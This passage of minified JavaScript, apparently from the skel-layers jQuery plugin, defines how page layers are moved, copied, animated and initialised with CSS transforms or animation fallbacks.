class="indent-'+n+'"></span>'+t.text()+"</a>")}),s[U]>0&&n[jt]("<nav>"+s.join("")+"</nav>");break;case"copyText":f=e(an+a[0]),n[jt](f.text());break;case"copyHTML":f=e(an+a[0]),n[jt](f[jt]());break;case"moveElementContents":f=e(an+a[0]),o[l]=function(){f[O]().each(function(){var t=e(this);n[ht](t),t[Dt](_)})},o[N]=function(){n[O]().each(function(){var n=e(this);f[ht](n),n[Xt](_),t.refresh(n)})},o[l]();break;case"moveElement":f=e(an+a[0]),o[l]=function(){e(X+f[At]("id")+'" />').insertBefore(f),n[ht](f),f[Dt](_)},o[N]=function(){e(at+f[At]("id")).replaceWith(f),f[Xt](_),t.refresh(f)},o[l]();break;case"moveCell":f=e(an+a[0]),c=e(an+a[1]),o[l]=function(){e(X+f[At]("id")+'" />').insertBefore(f),n[ht](f),f[S](E,Ft),c&&c[Ct]()},o[N]=function(){e(at+f[At]("id")).replaceWith(f),f[S](E,""),c&&c[S](E,"")},o[l]();break;default:}},parseResume:function(e){var t=e.get(0);t[l]&&t[l]()},parseSuspend:function(e){var t=e.get(0);t[N]&&t[N]()},recalc:function(e,n){var r=t._.parseMeasurement(e),i;switch(r[1]){case"%":i=Math.floor(n*(r[0]/100));break;case"em":i=t.getBaseFontSize()*r[0];break;default:case Gt:i=r[0]}return i},recalcH:function(n){return t.recalc(n,e(window)[R]())},recalcW:function(n){return t.recalc(n,e(window)[E]())},refresh:function(r){var s;t[n][I]&&(r?s=r.filter(F):s=e(F),s[M]()[Vt](t[i][u]))},unlockView:function(e){e==fn&&t[i][ln][S](D,z),t[i][L].off(W),t[i][wt].off(yt),t._.vars.isMobile||t[i][wt].off(pt)},init:function(){n in t[n]&&(t._.extend(t[n],t[n][n]),delete t[n][n]),t._[Ht](t[n],function(e){t[n][e]&&typeof t[n][e]==$t&&b in t[n][e]&&(t[n][ct][e]=t[n][e],delete t[n][e])}),t[n][sn]&&(t[n][I]=t[n][sn]());if(t[n][I]){if(t._.vars[Mt]=="android"&&t._.vars.deviceVersion<4||t._.vars[Mt]=="wp")t[n][I]=H;t._.vars.IEVersion<10&&(t[n][I]=H),t[n][Rt]&&!t._.hasActive(t._[un](t[n][Rt]))&&(t[n][I]=H)}t.initObjects(),t.initTransforms(),t._[Pt](function(){t.initLayers(),t.initIncludes(),t._.updateState(),t.refresh()})},initIncludes:function(){e(".skel-layers-include").each(function(){t.parseInit(e(this))})},initLayers:function(){var r,s,o,u=1;t._[Ht](t[n][ct],function(r){var s;if(!(b in t[n][ct][r]))return;if(!t[n][ct][r][jt]&&(s=e(an+r))[U]==0)return;o=new cn(r,t[n][ct][r],u++),t[i][ct][r]=o,s&&(s[O]()[Vt](o[j]),s.remove())})},initObjects:function(){t[i][wt]=e(window),t._[Pt](function(){t[i][jt]=e(jt),t[i][Qt]=e(Qt),t[i][ln]=e("html,body"),t[i][Qt].wrapInner('<div id="skel-layers-wrapper" />'),t[i][L]=e("#skel-layers-wrapper"),t[i][L][S](b,nn)[S](k,"0")[S](g,"0")[S](q,"0")[M](),t[i][P]=e('<div id="skel-layers-hiddenWrapper" />')[Vt](t[i][Qt]),t[i][P][S](R,"100%"),t[i][u]=e('<div id="skel-layers-visibleWrapper" />')[Vt](t[i][Qt]),t[i][u][S](b,nn),t._[vt](ut,t[i][P][0]),t._[vt]("skel_layers_visibleWrapper",t[i][u][0]),t._[vt]("skel_layers_wrapper",t[i][L][0]),e("[autofocus]").focus()})},initTransforms:function(){if(t[n][I])e.fn[r]=function(){return e(this)[o](0,0)},e.fn[o]=function(t,n){return e(this)[S](I,"translate("+t+"px, "+n+"px)")},e.fn[M]=function(){return e(this)[S]("backface-visibility",nt)[S]("perspective","500")[qt]("transition","transform "+t[n][dt]/1e3+"s ease-in-out")};else{var s,u=[];t[i][wt].resize(function(){if(t[n][dt]!=0){var e=t[n][dt];t[n][dt]=0,window[v](function(){t[n][dt]=e,u=[]},e)}}),e.fn[r]=function(){for(var r=0;r<this[U];r++){var s=this[r],o=e(s);u[s.id]&&o.animate(u[s.id],t[n][dt],"swing",function(){t._[Ht](u[s.id],function(e){o[S](e,u[s.id][e])}),t[i][Qt][S](D,z),t[i][L][S](E,Ft)[S](G,0)})}return e(this)},e.fn[o]=function(r,s){var o,f,l,c;r=parseInt(r),s=parseInt(s),r!=0?(t[i][Qt][S](D,nt),t[i][L][S](E,t[i][wt][E]())):l=function(){t[i][Qt][S](D,z),t[i][L][S](E,Ft)},s<0?t[i][L][S](G,Math.abs(s)):c=function(){t[i][L][S](G,0)};for(o=0;o<this[U];o++){var h=this[o],p=e(h),d;if(!u[h.id])if(d=cn[C][xt][p.data(st)]){u[h.id]={};switch(d.v){case T:case q:u[h.id][q]=parseInt(p[S](q));break;case y:u[h.id][y]=parseInt(p[S](y))}switch(d.h){case T:case k:u[h.id][k]=parseInt(p[S](k));break;case g:u[h.id][g]=parseInt(p[S](g))}}else d=p[b](),u[h.id]={top:d[q],left:d[k]};a={},t._[Ht](u[h.id],function(e){var n;switch(e){case q:n=t[Yt](u[h.id][e])+s;break;case y:n=t[Yt](u[h.id][e])-s;break;case k:n=t[K](u[h.id][e])+r;break;case g:n=t[K](u[h.id][e])-r}a[e]=n}),p.animate(a,t[n][dt],"swing",function(){l&&l(),c&&c()})}return e(this)},e.fn[M]=function(){return e(this)[S](b,"absolute")}}}},t)}(jQuery));